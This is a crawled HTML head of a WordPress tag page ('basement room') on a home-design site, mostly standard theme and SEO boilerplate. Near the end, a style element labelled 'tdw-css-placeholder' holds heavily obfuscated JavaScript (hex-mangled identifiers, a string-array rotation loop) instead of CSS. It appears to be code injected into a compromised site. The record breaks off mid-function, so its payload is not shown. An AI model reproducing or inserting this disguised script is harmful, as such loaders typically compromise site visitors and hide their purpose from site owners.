

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://davidrayhomes.com/tag/basement-room/
body_size: 22564
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>basement room - DDR</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://davidrayhomes.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://davidrayhomes.com/wp-content/uploads/2018/05/FAVICON.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="basement room - DDR" />
	<meta property="og:url" content="https://davidrayhomes.com/tag/basement-room/" />
	<meta property="og:site_name" content="Create your dream home with inspiration from us" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://davidrayhomes.com/tag/basement-room/","url":"https://davidrayhomes.com/tag/basement-room/","name":"basement room - DDR","isPartOf":{"@id":"https://davidrayhomes.com/#website"},"primaryImageOfPage":{"@id":"https://davidrayhomes.com/tag/basement-room/#primaryimage"},"image":{"@id":"https://davidrayhomes.com/tag/basement-room/#primaryimage"},"thumbnailUrl":"https://davidrayhomes.com/wp-content/uploads/2021/07/4-Common-Wet-Basement-Problems-and-Solutions.jpeg","breadcrumb":{"@id":"https://davidrayhomes.com/tag/basement-room/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://davidrayhomes.com/tag/basement-room/#primaryimage","url":"https://davidrayhomes.com/wp-content/uploads/2021/07/4-Common-Wet-Basement-Problems-and-Solutions.jpeg","contentUrl":"https://davidrayhomes.com/wp-content/uploads/2021/07/4-Common-Wet-Basement-Problems-and-Solutions.jpeg","width":800,"height":532},{"@type":"BreadcrumbList","@id":"https://davidrayhomes.com/tag/basement-room/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://davidrayhomes.com/"},{"@type":"ListItem","position":2,"name":"basement room"}]},{"@type":"WebSite","@id":"https://davidrayhomes.com/#website","url":"https://davidrayhomes.com/","name":"Create your dream home with inspiration from us","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://davidrayhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Create your dream home with inspiration from us &raquo; Feed" href="https://davidrayhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Create your dream home with inspiration from us &raquo; Comments Feed" href="https://davidrayhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Create your dream home with inspiration from us &raquo; basement room Tag Feed" href="https://davidrayhomes.com/tag/basement-room/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/davidrayhomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://davidrayhomes.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://davidrayhomes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://davidrayhomes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://davidrayhomes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://davidrayhomes.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://davidrayhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://davidrayhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://davidrayhomes.com/wp-json/wp/v2/tags/858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://davidrayhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/davidrayhomes.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/davidrayhomes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/davidrayhomes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9ad0c6cd5e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://davidrayhomes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://davidrayhomes.com/tag/basement-room/",
                    "name": "Basement room"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return 